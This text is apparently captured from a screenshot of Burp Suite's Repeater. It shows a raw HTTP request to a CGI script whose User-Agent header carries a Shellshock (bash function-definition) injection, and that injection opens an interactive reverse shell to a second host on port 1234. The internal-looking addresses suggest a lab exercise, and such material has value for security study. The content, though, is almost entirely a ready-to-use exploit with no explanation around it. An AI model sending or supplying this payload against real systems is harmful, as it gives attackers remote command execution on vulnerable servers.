 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i>&/dev/tcp/192.24.241.2/1234 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11